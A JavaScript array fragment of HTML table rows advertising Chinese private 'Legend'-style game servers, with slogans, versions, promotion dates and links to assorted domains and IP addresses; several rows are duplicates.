adlistData[30] = `<tr class='txgd'><td><img src='res/txgd.png' /></td><td><a href='http://ulvqtammemhqpyiowmn.top:21264/zzhl/' rel='nofollow' target='_blank'>１·８５至尊火龙</a></td><td>三职业复古微变</td><td class='r'>12月21日/★通宵固顶★</td><td>★极品+６★</td><td>三职业平衡╱自动捡取╱免费顶级╱装备全爆<font color='blue'>-推荐</font></td><td>█白漂养老█</td><td><a href='http://ulvqtammemhqpyiowmn.top:21264/zzhl/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[31] = `<tr class='txgd'><td><img src='res/txgd.png' /></td><td><a href='http://www.baidu5567.com:1732' rel='nofollow' target='_blank'>▃▃▃▃１丶７６怀旧经典▃▃▃▃▃</a></td><td>▃▃▃▃１丶７６首站首区▃▃▃▃▃</td><td class='r'>12月21日/★通宵固顶★</td><td>７０８０养老</td><td>▃▃▃▃▃▃▃▃▃▃▃▃１.７６赤月终极▃▃▃▃▃▃▃▃▃▃▃▃<font color='blue'>-推荐</font></td><td>▃进服玩一年▃▃▃</td><td><a href='http://www.baidu5567.com:1732'  target='_blank'>点击查看</a></td></tr>`;
adlistData[32] = `<tr class='txgd'><td><img src='res/txgd.png' /></td><td><a href='http://www.27ge.top:7703' rel='nofollow' target='_blank'>凤求凰超变█迷迷迷失失失失</a></td><td>一切免费█超变变变变变变变</td><td class='r'>12月21日/★通宵固顶★</td><td>免费◆迷失◆神器</td><td>高爆刀速╱（０茺）神器╱9999999999999999999<font color='blue'>-推荐</font></td><td>1刀满级◆超爽切割</td><td><a href='http://www.27ge.top:7703'  target='_blank'>点击查看</a></td></tr>`;
adlistData[33] = `<tr class='txgd'><td><img src='res/txgd.png' /></td><td><a href='http://tg.97wqwe11.xyz:1688/sgame/p/9/4' rel='nofollow' target='_blank'>▇１７６龍神复古▅三职业</a></td><td>╲三职业平衡╱</td><td class='r'>12月21日/★通宵固顶★</td><td>所有货币靠打</td><td>７６小极品丶道法召宝丶三职配合丶法宝系统<font color='blue'>-推荐</font></td><td>■█原汁原味█■</td><td><a href='http://tg.97wqwe11.xyz:1688/sgame/p/9/4'  target='_blank'>点击查看</a></td></tr>`;
adlistData[34] = `<tr class='txgd'><td><img src='res/txgd.png' /></td><td><a href='http://tg.4dskse8zt.top:1588/sgame/p/1/102' rel='nofollow' target='_blank'>█自创免费█微变无限刀刀刀刀</a></td><td>简单粗暴易上手██</td><td class='r'>12月21日/★通宵固顶★</td><td>超多首爆合区不关闭</td><td>(刀刀出货币)※(高爆秘境)※(全屏吸怪)<font color='blue'>-推荐</font></td><td>０氪单职业</td><td><a href='http://tg.4dskse8zt.top:1588/sgame/p/1/102'  target='_blank'>点击查看</a></td></tr>`;
adlistData[35] = `<tr class='txgd'><td><img src='res/txgd.png' /></td><td><a href='http://tg.4haof888.cn:1688/sgame/p/8/40' rel='nofollow' target='_blank'>▓▓暴徒无限刀●●●●</a></td><td>▓▓２０２５最火神器▓▓</td><td class='r'>12月21日/★通宵固顶★</td><td>█小怪爆一切</td><td>【打怪〓满级〓满装备〓满称号〓满爆率】<font color='blue'>-推荐</font></td><td>点一次╲爽玩一年</td><td><a href='http://tg.4haof888.cn:1688/sgame/p/8/40'  target='_blank'>点击查看</a></td></tr>`;
adlistData[36] = `<tr class='txgd'><td><img src='res/txgd.png' /></td><td><a href='http://humgejg5.3sfj9nh2a0mc68d.top:18083' rel='nofollow' target='_blank'>１８０丶火龙微变██████</a></td><td>██████自动捡取█免费送</td><td class='r'>12月21日/★通宵固顶★</td><td>送秒杀█自动回收</td><td>██████内置智能挂机█中变冰雪█沉默复古█送神器专属██████<font color='blue'>-推荐</font></td><td>█超变迷失公益█</td><td><a href='http://humgejg5.3sfj9nh2a0mc68d.top:18083'  target='_blank'>点击查看</a></td></tr>`;
adlistData[37] = `<tr class='txgd'><td><img src='res/txgd.png' /></td><td><a href='http://www.zssweg856.top:15397/qxwb' rel='nofollow' target='_blank'>【独家】千玄神器〓单职业</a></td><td>●●上线ＰＫ█打全服●●</td><td class='r'>12月21日/★通宵固顶★</td><td>◆专属沉默◆</td><td>〔　　打怪=顶赞＋满级＋终极＋一切　　〕<font color='blue'>-推荐</font></td><td>神器〃高爆〃奇遇</td><td><a href='http://www.zssweg856.top:15397/qxwb'  target='_blank'>点击查看</a></td></tr>`;
adlistData[38] = `<tr class='txgd'><td><img src='res/txgd.png' /></td><td><a href='http://www.tgfacai.top:1588/sgame/p/23/119' rel='nofollow' target='_blank'>福利＄打野＄神器</a></td><td>〝〝专属〝〝０氪</td><td class='r'>12月21日/★通宵固顶★</td><td>所有货币靠打</td><td>灬灬★全看脸★灬灬★全靠爆★灬灬★全靠打★灬灬<font color='blue'>-推荐</font></td><td>■免费通关■</td><td><a href='http://www.tgfacai.top:1588/sgame/p/23/119'  target='_blank'>点击查看</a></td></tr>`;
adlistData[39] = `<tr class='txgd'><td><img src='res/txgd.png' /></td><td><a href='http://www.g5158.com:99/' rel='nofollow' target='_blank'>１．８０至尊火龙</a></td><td>首战●首区</td><td class='r'>12月21日/★通宵固顶★</td><td>★极品+５★</td><td>三职业平衡█免费顶级█专属挂机█一切靠打<font color='blue'>-推荐</font></td><td>沙奖８５７６</td><td><a href='http://www.g5158.com:99/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[40] = `<tr class='txgd'><td><img src='res/txgd.png' /></td><td><a href='http://tg.1ylnfc76.top:1588/sgame/p/2/99' rel='nofollow' target='_blank'>▆▄▂万剑归宗◆沉默</a></td><td>微变专属◆首区▂▄▆</td><td class='r'>12月21日/★通宵固顶★</td><td>全新战斗玩法▲打架丝滑</td><td>█√活动独创█√爆率全开█√地图超多█√散人满级！<font color='blue'>-推荐</font></td><td>◆散人打豆◆赚</td><td><a href='http://tg.1ylnfc76.top:1588/sgame/p/2/99'  target='_blank'>点击查看</a></td></tr>`;
adlistData[41] = `<tr class='txgd'><td><img src='res/txgd.png' /></td><td><a href='http://www.bhmswan1035.top:3345' rel='nofollow' target='_blank'>メメメ　　　迷失　　　メメメ</a></td><td>メメメ　　　独家　　　メメメ</td><td class='r'>12月21日/★通宵固顶★</td><td>メ免费会员沙捐メ</td><td>超越单职业超变倍攻冰雪公益金币８０７６无限刀沉默大极品小极品火龙<font color='blue'>-推荐</font></td><td>メ〇充丶顶赞好打メ</td><td><a href='http://www.bhmswan1035.top:3345'  target='_blank'>点击查看</a></td></tr>`;
adlistData[42] = `<tr class='txgd'><td><img src='res/txgd.png' /></td><td><a href='http://www.i8t7i.top:1588/sgame/p/8/177' rel='nofollow' target='_blank'>全免费※６G攻速</a></td><td>自己〝打〝赞〝助</td><td class='r'>12月21日/★通宵固顶★</td><td>０充／不花钱霸服</td><td>０．充．起．飞．．主．打．boss．<font color='blue'>-推荐</font></td><td>◆散人必玩◆</td><td><a href='http://www.i8t7i.top:1588/sgame/p/8/177'  target='_blank'>点击查看</a></td></tr>`;
adlistData[43] = `<tr class='txgd'><td><img src='res/txgd.png' /></td><td><a href='http://gm5.2zxc45dfv.xyz:41888/mf7.com' rel='nofollow' target='_blank'>▊魔龙谷888%首爆怪▊卧槽██</a></td><td>我曰尼玛▊红刀真吊▊流血█</td><td class='r'>12月21日/★通宵固顶★</td><td>★免费送顶赞★</td><td>╊免费透视╊免费狂暴╊免费捐献╊免费切割-<font color='blue'>-推荐</font></td><td>★超变鉴定★</td><td><a href='http://gm5.2zxc45dfv.xyz:41888/mf7.com'  target='_blank'>点击查看</a></td></tr>`;
adlistData[44] = `<tr class='txgd'><td><img src='res/txgd.png' /></td><td><a href='http://6006fydza.428cq.site:41001' rel='nofollow' target='_blank'>１·７６金币</a></td><td>『经典·１区』</td><td class='r'>12月21日/★通宵固顶★</td><td>第━１━区</td><td>第━━━１━━━区<font color='blue'>-推荐</font></td><td>◆不忘初心◆</td><td><a href='http://6006fydza.428cq.site:41001'  target='_blank'>点击查看</a></td></tr>`;
adlistData[45] = `<tr class='txgd'><td><img src='res/txgd.png' /></td><td><a href='http://www.5a1sv5d1vvd.icu:17777/' rel='nofollow' target='_blank'>＜三斤●沉默＞</a></td><td>╋╋2026沉默╋╋</td><td class='r'>12月21日/★通宵固顶★</td><td>秒杀切割→起飞</td><td>╲一切可爆　全屏BOSS　探索耐玩╱<font color='blue'>-推荐</font></td><td>◆一切靠打◆</td><td><a href='http://www.5a1sv5d1vvd.icu:17777/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[46] = `<tr class='txgd'><td><img src='res/txgd.png' /></td><td><a href='http://www.tduueegjht.top:1688/sgame/p/10/299' rel='nofollow' target='_blank'>浴血杀神恶魔█无限刀█</a></td><td>８倍切割９倍刀速</td><td class='r'>12月21日/★通宵固顶★</td><td>攻速〃必爆〃充值</td><td>▇▇▇▇散人追梦▇长久耐玩▇狂爆一切▇▇<font color='blue'>-推荐</font></td><td>▇独家版本▇</td><td><a href='http://www.tduueegjht.top:1688/sgame/p/10/299'  target='_blank'>点击查看</a></td></tr>`;
adlistData[47] = `<tr class='txgd'><td><img src='res/txgd.png' /></td><td><a href='http://rts-doigh-o568.sdxfgdrj5639.top:49535/' rel='nofollow' target='_blank'>２０２６绝版微变</a></td><td>独创·首战①区</td><td class='r'>12月21日/★通宵固顶★</td><td>神器＂无限刀＂</td><td>「微变」「神器」「公益」「复古」「轻变」<font color='blue'>-推荐</font></td><td>█站长推荐█</td><td><a href='http://rts-doigh-o568.sdxfgdrj5639.top:49535/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[48] = `<tr class='txgd'><td><img src='res/txgd.png' /></td><td><a href='http://www.i8t7i.top:1588/sgame/p/8/177' rel='nofollow' target='_blank'>全免费※６G攻速</a></td><td>自己〝打〝赞〝助</td><td class='r'>12月21日/★通宵固顶★</td><td>０充／不花钱霸服</td><td>０．充．起．飞．．主．打．boss．<font color='blue'>-推荐</font></td><td>◆散人必玩◆</td><td><a href='http://www.i8t7i.top:1588/sgame/p/8/177'  target='_blank'>点击查看</a></td></tr>`;
adlistData[49] = `<tr class='txgd'><td><img src='res/txgd.png' /></td><td><a href='http://www.kh26lghe.top:15249' rel='nofollow' target='_blank'>１丶８０最强火龙</a></td><td>╲╲首战一区╱╱</td><td class='r'>12月21日/★通宵固顶★</td><td>●一切靠打●</td><td>保值回収╲赞助可打╲免费终极╲剑甲全爆<font color='blue'>-推荐</font></td><td>低消费★大激情</td><td><a href='http://www.kh26lghe.top:15249'  target='_blank'>点击查看</a></td></tr>`;
adlistData[50] = `<tr class='txgd'><td><img src='res/txgd.png' /></td><td><a href='http://www.tduueegjht.top:1688/sgame/p/10/298' rel='nofollow' target='_blank'>冬日火龙〓单职业</a></td><td>▁O氪▁全网新版①区</td><td class='r'>12月21日/★通宵固顶★</td><td>低消费★大激情</td><td>███你就是王者█第一火龙单职业██<font color='blue'>-推荐</font></td><td>★全网独一份</td><td><a href='http://www.tduueegjht.top:1688/sgame/p/10/298'  target='_blank'>点击查看</a></td></tr>`;
adlistData[51] = `<tr class='txgd'><td><img src='res/txgd.png' /></td><td><a href='http://www.w1mu.top:50005/cxsj' rel='nofollow' target='_blank'>攻速拉满９９９９９９９９９９９９</a></td><td>爆率直接８８８８８８８８８８８８</td><td class='r'>12月21日/★通宵固顶★</td><td>０充全满毕业</td><td>货币全爆█免费顶级█专属挂机█一切靠打<font color='blue'>-推荐</font></td><td>分不用茺</td><td><a href='http://www.w1mu.top:50005/cxsj'  target='_blank'>点击查看</a></td></tr>`;
adlistData[52] = `<tr class='txgd'><td><img src='res/txgd.png' /></td><td><a href='http://43.240.157.2:3232' rel='nofollow' target='_blank'>２元█激情高爆冰雪</a></td><td>账号装备保底回收</td><td class='r'>12月21日/★通宵固顶★</td><td>复古冰雪ミ单职业</td><td>██沙奖１８８８８██装备保值██超低消费██<font color='blue'>-推荐</font></td><td>公益火龙神器首区</td><td><a href='http://43.240.157.2:3232'  target='_blank'>点击查看</a></td></tr>`;
adlistData[53] = `<tr class='txgd'><td><img src='res/txgd.png' /></td><td><a href='http://lxyppfmajfhqyudwtig.top:28888/sshl' rel='nofollow' target='_blank'>１８０丶神圣火龙</a></td><td>高爆█三职业</td><td class='r'>12月21日/★通宵固顶★</td><td>██纯独家██</td><td>★上线送★自动回收★自动拾取★免费沙捐★全部靠打<font color='blue'>-推荐</font></td><td>█长久稳定█</td><td><a href='http://lxyppfmajfhqyudwtig.top:28888/sshl'  target='_blank'>点击查看</a></td></tr>`;
adlistData[54] = `<tr class='txgd'><td><img src='res/txgd.png' /></td><td><a href='http://tg.4dskse8zt.top:1588/sgame/p/1/106' rel='nofollow' target='_blank'>████暗黑专属神器████</a></td><td>++千件装备++百张地图</td><td class='r'>12月21日/★通宵固顶★</td><td>极致攻速█超高切割</td><td>《独一家切割抽奖丶boss唤醒召唤丶超高爆率》<font color='blue'>-推荐</font></td><td>攻击特效超帅超好玩</td><td><a href='http://tg.4dskse8zt.top:1588/sgame/p/1/106'  target='_blank'>点击查看</a></td></tr>`;
adlistData[55] = `<tr class='txgd'><td><img src='res/txgd.png' /></td><td><a href='http://tze5g4d5as.nvfdjtydaslydkfuclac.top:566/' rel='nofollow' target='_blank'>▇▅▇▅▇１丶８５哪吒火龙</a></td><td>２０送２０００元▇▅▇▅▇</td><td class='r'>12月21日/★通宵固顶★</td><td>▅▇▅▇▅▇▅▇▅▇▅▇▅</td><td>▇▆▅▃属性完美→所有靠打→主打ＰＫ乐趣、开船去土城？▃▅▆▇<font color='blue'>-推荐</font></td><td>▅▇▅▇▅▇▅▇▅▇▅▇▅</td><td><a href='http://tze5g4d5as.nvfdjtydaslydkfuclac.top:566/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[56] = `<tr class='txgd'><td><img src='res/txgd.png' /></td><td><a href='https://103.36.165.30:8888/2025/01018888/' rel='nofollow' target='_blank'>１·７６究极特戒</a></td><td>１·７６微变神器</td><td class='r'>12月21日/★通宵固顶★</td><td>██⑩倍爆率██</td><td>█████████████████１７６攻速小极品█████████████████<font color='blue'>-推荐</font></td><td>██装备保值██</td><td><a href='https://103.36.165.30:8888/2025/01018888/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[57] = `<tr class='txgd'><td><img src='res/txgd.png' /></td><td><a href='http://www.cq76801b2n3o6.xyz/' rel='nofollow' target='_blank'>７６╊８０·合击</a></td><td>█沙奖壹万█</td><td class='r'>12月21日/★通宵固顶★</td><td>教主√爆一切</td><td>【狂战】【星王】【狂雷】【轩╊辕】<font color='blue'>-推荐</font></td><td>★良心传奇★</td><td><a href='http://www.cq76801b2n3o6.xyz/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[58] = `<tr class='txgd'><td><img src='res/txgd.png' /></td><td><a href='http://www.lh028.com:8628' rel='nofollow' target='_blank'>１丶８０至尊火龙</a></td><td>█首战首区█</td><td class='r'>12月21日/★通宵固顶★</td><td>★极品+５★</td><td>三职业平衡★免费顶级★专属挂机★一切靠打<font color='blue'>-推荐</font></td><td>沙奖８５７６</td><td><a href='http://www.lh028.com:8628'  target='_blank'>点击查看</a></td></tr>`;
adlistData[59] = `<tr class='txgd'><td><img src='res/txgd.png' /></td><td><a href='http://www.cq1268.com:228' rel='nofollow' target='_blank'>１.８５传奇火龍</a></td><td>█首战首区█</td><td class='r'>12月21日/★通宵固顶★</td><td>╲顶赞可打╱</td><td>三职业平衡╱自动捡取╱自动回收╱装备全爆<font color='blue'>-推荐</font></td><td>７６８０９５</td><td><a href='http://www.cq1268.com:228'  target='_blank'>点击查看</a></td></tr>`;
adlistData[60] = `<tr class='txgd'><td><img src='res/txgd.png' /></td><td><a href='http://fb1.h2222h.xyz:152' rel='nofollow' target='_blank'>▃▁无界专属剧情</a></td><td>▃▁无尽探索▁▃</td><td class='r'>12月21日/★通宵固顶★</td><td>巅峰巨作</td><td>全新大陆●专属剧情●满屏光柱●简单不枯燥<font color='blue'>-推荐</font></td><td>专属剧情版</td><td><a href='http://fb1.h2222h.xyz:152'  target='_blank'>点击查看</a></td></tr>`;
adlistData[61] = `<tr class='txgd'><td><img src='res/txgd.png' /></td><td><a href='http://lxyppfmajfhqyudwtig.top:18888/ndsq' rel='nofollow' target='_blank'>★女帝神器★送满会员</a></td><td>０茺免费ミ单职业</td><td class='r'>12月21日/★通宵固顶★</td><td>装备ミ全靠打</td><td>╋送自动捡物╋送自动回收╋全屏吸怪╋全屏嘲讽╋材料保值<font color='blue'>-推荐</font></td><td>脸白ミ爆一切</td><td><a href='http://lxyppfmajfhqyudwtig.top:18888/ndsq'  target='_blank'>点击查看</a></td></tr>`;
adlistData[62] = `<tr class='txgd'><td><img src='res/txgd.png' /></td><td><a href='http://www.hsf666.com:20123/' rel='nofollow' target='_blank'>１·７６热血复古</a></td><td>╲╱╲╱╲╱╲╱╲╱╲</td><td class='r'>12月21日/★通宵固顶★</td><td>◆搬砖·【稳赚】</td><td>◆一切靠打◆全图挂机◆三天合区◆沙奖2888<font color='blue'>-推荐</font></td><td>７６８０８５</td><td><a href='http://www.hsf666.com:20123/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[63] = `<tr class='txgd'><td><img src='res/txgd.png' /></td><td><a href='http://zzw.26qu.top:5657' rel='nofollow' target='_blank'>▊＂紫薇沉默「必爆充值」</a></td><td>珍藏版∽复古三职业</td><td class='r'>12月21日/★通宵固顶★</td><td>〔长期丶养老〕</td><td>▲创新玩法★专属复古★爆率全开★长久稳定▲<font color='blue'>-推荐</font></td><td>〔原汁丶原味〕</td><td><a href='http://zzw.26qu.top:5657'  target='_blank'>点击查看</a></td></tr>`;
adlistData[64] = `<tr class='txgd'><td><img src='res/txgd.png' /></td><td><a href='http://www.yks2026.top:17100' rel='nofollow' target='_blank'>█████一砍十</a></td><td>大生态◆首战１区</td><td class='r'>12月21日/★通宵固顶★</td><td>〓一个冠名通关〓</td><td>〔　双12重磅来袭◆公测狂送200000大米　〕<font color='blue'>-推荐</font></td><td>◆神器轻微变</td><td><a href='http://www.yks2026.top:17100'  target='_blank'>点击查看</a></td></tr>`;
adlistData[65] = `<tr class='txgd'><td><img src='res/txgd.png' /></td><td><a href='http://www.yks2026.top:17100' rel='nofollow' target='_blank'>█████一砍十</a></td><td>大生态◆首战１区</td><td class='r'>12月21日/★通宵固顶★</td><td>〓一个冠名通关〓</td><td>〔　双12重磅来袭◆公测狂送200000大米　〕<font color='blue'>-推荐</font></td><td>◆神器轻微变</td><td><a href='http://www.yks2026.top:17100'  target='_blank'>点击查看</a></td></tr>`;
adlistData[66] = `<tr class='txgd'><td><img src='res/txgd.png' /></td><td><a href='http://www.yks2026.top:17100' rel='nofollow' target='_blank'>█████一砍十</a></td><td>大生态◆首战１区</td><td class='r'>12月21日/★通宵固顶★</td><td>〓一个冠名通关〓</td><td>〔　双12重磅来袭◆公测狂送200000大米　〕<font color='blue'>-推荐</font></td><td>◆神器轻微变</td><td><a href='http://www.yks2026.top:17100'  target='_blank'>点击查看</a></td></tr>`;
adlistData[67] = `<tr class='txgd'><td><img src='res/txgd.png' /></td><td><a href='http://www.yks2026.top:17100' rel='nofollow' target='_blank'>█████一砍十</a></td><td>大生态◆首战１区</td><td class='r'>12月21日/★通宵固顶★</td><td>〓一个冠名通关〓</td><td>〔　双12重磅来袭◆公测狂送200000大米　〕<font color='blue'>-推荐</font></td><td>◆神器轻微变</td><td><a href='http://www.yks2026.top:17100'  target='_blank'>点击查看</a></td></tr>`;
adlistData[68] = `<tr class='txgd'><td><img src='res/txgd.png' /></td><td><a href='http://lxyppfmajfhqyudwtig.top:18888/hyfg' rel='nofollow' target='_blank'>１丶７６鸿运复古</a></td><td>█丶道召猛宠丶█</td><td class='r'>12月21日/★通宵固顶★</td><td>０门槛◆免费</td><td>★道士超猛★绝品+7★０充通关★终极乱爆★<font color='blue'>-推荐</font></td><td>.█运九免费█</td><td><a href='http://lxyppfmajfhqyudwtig.top:18888/hyfg'  target='_blank'>点击查看</a></td></tr>`;
adlistData[69] = `<tr class='txgd'><td><img src='res/txgd.png' /></td><td><a href='http://www.4694456.top' rel='nofollow' target='_blank'>１８０免费终极</a></td><td>━━只打大怪没小怪━━</td><td class='r'>12月21日/★通宵固顶★</td><td>良心长久服</td><td>等级好升丶简单好玩丶终极好打丶<font color='blue'>-推荐</font></td><td>公益８０８５</td><td><a href='http://www.4694456.top'  target='_blank'>点击查看</a></td></tr>`;
adlistData[70] = `<tr class='txgd'><td><img src='res/txgd.png' /></td><td><a href='http://www.cq2011.com' rel='nofollow' target='_blank'>１·８０﹌﹌复古</a></td><td>﹌﹌情怀﹌﹌﹌</td><td class='r'>12月21日/★通宵固顶★</td><td>﹌﹌﹌口碑﹌﹌﹌</td><td>﹌﹌人多﹌﹌﹌保值﹌﹌﹌﹌送﹌赞﹌助﹌﹌﹌﹌<font color='blue'>-推荐</font></td><td>1021183268群</td><td><a href='http://www.cq2011.com'  target='_blank'>点击查看</a></td></tr>`;
adlistData[71] = `<tr class='txgd'><td><img src='res/txgd.png' /></td><td><a href='http://www.rrw2e2gu.top:47894' rel='nofollow' target='_blank'>修罗〓神器专属〓</a></td><td>迷失神器〓无限刀</td><td class='r'>12月21日/★通宵固顶★</td><td>专属神器散人通关</td><td>赞助充值全部可打▃千件首爆▃专属神器▃装<font color='blue'>-推荐</font></td><td>自动捡物挂机</td><td><a href='http://www.rrw2e2gu.top:47894'  target='_blank'>点击查看</a></td></tr>`;
adlistData[72] = `<tr class='txgd'><td><img src='res/txgd.png' /></td><td><a href='http://fb1.44s44s.xyz:167' rel='nofollow' target='_blank'>１丶７６热血复古</a></td><td>》新版★首区《</td><td class='r'>12月21日/★通宵固顶★</td><td>█本服散人多</td><td>█1.76小极品+5█元宝好打█散人天堂176<font color='blue'>-推荐</font></td><td>1.76专属沙奖</td><td><a href='http://fb1.44s44s.xyz:167'  target='_blank'>点击查看</a></td></tr>`;
adlistData[73] = `<tr class='txgd'><td><img src='res/txgd.png' /></td><td><a href='http://wvvv.aboveri.top:2215' rel='nofollow' target='_blank'>⒈．７６发财元素█大极品</a></td><td>灬无限宝石★技能版灬</td><td class='r'>12月21日/★通宵固顶★</td><td>〔技能超炫〕</td><td>【０充】送顶赞【０充】无套路【０充】全满<font color='blue'>-推荐</font></td><td>０茺灬全满通关</td><td><a href='http://wvvv.aboveri.top:2215'  target='_blank'>点击查看</a></td></tr>`;
adlistData[74] = `<tr class='txgd'><td><img src='res/txgd.png' /></td><td><a href='http://www.l5p8j1.xyz:16061/' rel='nofollow' target='_blank'>【　７６╋８０．合击　】</a></td><td>〓第１战．１区〓</td><td class='r'>12月21日/★通宵固顶★</td><td>〔散人·追梦〕</td><td>╊５╊６极品＼低消＼散人好混＼爆①切＼长久耐玩＼１切靠打<font color='blue'>-推荐</font></td><td>教主·爆一切</td><td><a href='http://www.l5p8j1.xyz:16061/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[75] = `<tr class='txgd'><td><img src='res/txgd.png' /></td><td><a href='http://www.tduueegjht.top:1688/sgame/p/10/297' rel='nofollow' target='_blank'>攻速Ｍax●●此服必玩</a></td><td>Ｏ茺→满速无限刀</td><td class='r'>12月21日/★通宵固顶★</td><td>免费╊上线就ＰＫ</td><td>无回馈〃无赞助〃装备货币靠打〃稳定必吃肉<font color='blue'>-推荐</font></td><td>０茺轻松到顶</td><td><a href='http://www.tduueegjht.top:1688/sgame/p/10/297'  target='_blank'>点击查看</a></td></tr>`;
adlistData[76] = `<tr class='txgd'><td><img src='res/txgd.png' /></td><td><a href='http://www.i8t7i.top:1588/sgame/p/8/182' rel='nofollow' target='_blank'>全免费█最新版本</a></td><td>专属█单职业</td><td class='r'>12月21日/★通宵固顶★</td><td>◆专属天花板◆</td><td>落地追梦◆零冲毕业◆物价保值◆散人天堂<font color='blue'>-推荐</font></td><td>超高█奖励</td><td><a href='http://www.i8t7i.top:1588/sgame/p/8/182'  target='_blank'>点击查看</a></td></tr>`;
adlistData[77] = `<tr class='txgd'><td><img src='res/txgd.png' /></td><td><a href='http://www.jzhl668.cn:88' rel='nofollow' target='_blank'>１丶８０决战火龙</a></td><td>█首战★首区█</td><td class='r'>12月21日/★通宵固顶★</td><td>◆赞助可打◆</td><td>火龙三职业★一切靠打★剑甲全爆★只为激情<font color='blue'>-推荐</font></td><td>７６８５９５</td><td><a href='http://www.jzhl668.cn:88'  target='_blank'>点击查看</a></td></tr>`;
adlistData[78] = `<tr class='txgd'><td><img src='res/txgd.png' /></td><td><a href='http://tg.4haof888.cn:1688/sgame/p/8/40' rel='nofollow' target='_blank'>███暴徒神器●无限刀</a></td><td>赞助免费█高爆版</td><td class='r'>12月21日/★通宵固顶★</td><td>脸白爆一切</td><td>███●8米顶赞●boss永远打不完●无合成●███<font color='blue'>-推荐</font></td><td>█〝赞助可打〞</td><td><a href='http://tg.4haof888.cn:1688/sgame/p/8/40'  target='_blank'>点击查看</a></td></tr>`;
adlistData[79] = `<tr class='txgd'><td><img src='res/txgd.png' /></td><td><a href='http://103.36.167.11:10366/' rel='nofollow' target='_blank'>１·８０战神顶级</a></td><td>１·７６散人复古</td><td class='r'>12月21日/★通宵固顶★</td><td>７６８０８５</td><td>╲╲╲╲╲╲╲╲小极品+5＼超低消费＼魔龙教主爆实物╱╱╱╱╱╱╱╱<font color='blue'>-推荐</font></td><td>█龍之战神█</td><td><a href='http://103.36.167.11:10366/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[80] = `<tr class='txgd'><td><img src='res/txgd.png' /></td><td><a href='http://ulvqtammemhqpyiowmn.top:21264/zhsq/' rel='nofollow' target='_blank'>战魂神器●单职业</a></td><td>●上线即送神器●</td><td class='r'>12月21日/★通宵固顶★</td><td>刀刀麻痹刀刀切割</td><td>●超爽大爆●攻速超快●散人追梦●无限激情●<font color='blue'>-推荐</font></td><td>低消费高激情</td><td><a href='http://ulvqtammemhqpyiowmn.top:21264/zhsq/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[81] = `<tr class='txgd'><td><img src='res/txgd.png' /></td><td><a href='http://103.60.166.222:2288/' rel='nofollow' target='_blank'>１．８０攻速〃微变</a></td><td>免费∠→沙捐送顶赞</td><td class='r'>12月21日/★通宵固顶★</td><td>无回馈★无赞助</td><td>公益首区倍攻冰雪专属火龙沉默神器无限刀三职业<font color='blue'>-推荐</font></td><td>７６８５复古迷失单职业</td><td><a href='http://103.60.166.222:2288/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[82] = `<tr class='txgd'><td><img src='res/txgd.png' /></td><td><a href='http://tg.1ylnfc76.top:1588/sgame/p/2/105' rel='nofollow' target='_blank'>█暗黑传奇◆新骷髅王█</a></td><td>『　专属◆首区　』</td><td class='r'>12月21日/★通宵固顶★</td><td>全新特效上市★帅炸★★</td><td>★攻击特效★装备全爆★充值可打★超多活动玩法█<font color='blue'>-推荐</font></td><td>；〇元＼中变█</td><td><a href='http://tg.1ylnfc76.top:1588/sgame/p/2/105'  target='_blank'>点击查看</a></td></tr>`;
adlistData[83] = `<tr class='txgd'><td><img src='res/txgd.png' /></td><td><a href='https://43.241.17.203:15777/1111' rel='nofollow' target='_blank'>１·７６乱世精品</a></td><td>１·７６独家复古</td><td class='r'>12月21日/★通宵固顶★</td><td>全图挂机搬砖</td><td>自动捡取█自动回收█自动挂机█永久回收<font color='blue'>-推荐</font></td><td>█沙奖7680█</td><td><a href='https://43.241.17.203:15777/1111'  target='_blank'>点击查看</a></td></tr>`;
adlistData[84] = `<tr class='txgd'><td><img src='res/txgd.png' /></td><td><a href='http://103.192.209.6:555/16' rel='nofollow' target='_blank'>＼＼１．８０遨游复古／／</a></td><td>＼２０２５新版战神／</td><td class='r'>12月21日/★通宵固顶★</td><td>魔龙教主◆爆全部</td><td>灬灬小怪爆战神灬灬进图无门槛灬灬等级免费升灬灬<font color='blue'>-推荐</font></td><td>８０中长期服</td><td><a href='http://103.192.209.6:555/16'  target='_blank'>点击查看</a></td></tr>`;
adlistData[85] = `<tr class='txgd'><td><img src='res/txgd.png' /></td><td><a href='http://tg.97wqwe11.xyz:1688/sgame/p/9/4' rel='nofollow' target='_blank'>１．７６真精品★</a></td><td>高额奖励·真★精品大服★</td><td class='r'>12月21日/★通宵固顶★</td><td>错过损失1亿</td><td>█耗时１年█顶级团队独家制作█长久精品服█<font color='blue'>-推荐</font></td><td>＂品牌独家＂</td><td><a href='http://tg.97wqwe11.xyz:1688/sgame/p/9/4'  target='_blank'>点击查看</a></td></tr>`;
adlistData[86] = `<tr class='txgd'><td><img src='res/txgd.png' /></td><td><a href='http://qydfdom5.c5kjh1ubwy8po9q.top:11235' rel='nofollow' target='_blank'>１８０丶君临火龙████████</a></td><td>██████可白漂█所有全满</td><td class='r'>12月21日/★通宵固顶★</td><td>全可打█０元称霸</td><td>██████智能挂机█耐玩保值█中变公益█送冰雪神器专属██████<font color='blue'>-推荐</font></td><td>微变迷失沉默复古</td><td><a href='http://qydfdom5.c5kjh1ubwy8po9q.top:11235'  target='_blank'>点击查看</a></td></tr>`;
adlistData[87] = `<tr class='txgd'><td><img src='res/txgd.png' /></td><td><a href='http://www.tduueegjht.top:1688/sgame/p/10/292' rel='nofollow' target='_blank'>╋╋╋●新神器●刚上市╋╋</a></td><td>╋╋「０茺」高爆神器╋╋</td><td class='r'>12月21日/★通宵固顶★</td><td>秒杀切割→起飞</td><td>０充领顶赞﹏０充进全图﹏０充带终极<font color='blue'>-推荐</font></td><td>独家复古迷失</td><td><a href='http://www.tduueegjht.top:1688/sgame/p/10/292'  target='_blank'>点击查看</a></td></tr>`;
